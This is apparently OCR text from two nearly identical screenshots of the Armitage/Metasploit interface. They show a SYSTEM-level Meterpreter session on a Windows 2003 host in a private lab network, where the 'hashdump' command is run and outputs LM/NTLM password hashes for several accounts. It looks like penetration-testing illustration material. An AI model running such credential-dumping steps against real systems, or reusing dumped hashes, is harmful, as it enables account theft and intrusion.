 Applications Places armitage-ArmitageMain Thu 13:04 1
Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
192.168.2.11 192.168.2.10 192.168.2.12 192.168.2.15 192.168.2.14 192.168.2.16
NT AUTHORITY\SYSTEM @ W2K3-XXX
Console X nmap X Scan X Hail Mary X Meterpreter 3 X
meterpreter> hashdump
[*] Dumping password hashes...
[+] Administrator:500:921988ba001dc8e14a3b108f3fa6cb6d:e19ccf75ee54e06b06a5907af13cef42:::
[+] Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[+] IUSR_ADMIN-LDAK43VAN:1000:a49e9629b652ce9ee9c10d9ebecbd253:af5236812c03d2c5e122390d1d16931c:::
[+] IWAM_ADMIN-LDAK43VAN:1001:4b4fb5a2128a742d4fc3a7c2cae35d89:66fcd282dc97636bfb1bf1a9e880e313:::
[+] SUPPORT_388945a0:1004:aad3b435b51404eeaad3b435b51404ee:726f09dcc3950fba62c2f9d98f6558fc:::
meterpreter >
Applications Places armitage-ArmitageMain Thu 13:06 1
Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
192.168.2.11 192.168.2.10 192.168.2.12 192.168.2.15 192.168.2.14 192.168.2.16
NT AUTHORITY\SYSTEM @ W2K3-XXX
Console X nmap X Scan X Hail Mary X Meterpreter 3 X Meterpreter 4 X
meterpreter> hashdump
[*] Dumping password hashes...
[+] Administrator:500:921988ba001dc8e14a3b108f3fa6cb6d:e19ccf75ee54e06b06a5907af13cef42:::
[+] Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[+] IUSR_ADMIN-LDAK43VAN:1000:a49e9629b652ce9ee9c10d9ebecbd253:af5236812c03d2c5e122390d1d16931c:::
[+] IWAM_ADMIN-LDAK43VAN:1001:4b4fb5a2128a742d4fc3a7c2cae35d89:66fcd282dc97636bfb1bf1a9e880e313:::
[+] SUPPORT_388945a0:1004:aad3b435b51404eeaad3b435b51404ee:726f09dcc3950fba62c2f9d98f6558fc:::
meterpreter >